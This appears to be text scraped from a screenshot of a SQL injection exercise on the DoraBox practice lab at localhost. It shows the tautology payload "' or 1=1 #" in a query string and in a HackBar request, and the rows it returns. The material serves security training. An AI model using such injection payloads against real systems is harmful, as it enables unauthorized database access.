 title: submit
SQLi语句：SELECT * FROM news WHERE title='1' or 1=1 #''
标题 内容
DoraBox DoraBox is very good.
查看器 控制台 调试器 样式编辑器 性能 内存 存储 网络 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL http://localhost/dorabox/sql_injection/sql_string.php
?title=1' or 1=1 %23'
Split URL &submit=submit
Execute
Post data Referer User Agent Cookies Clear All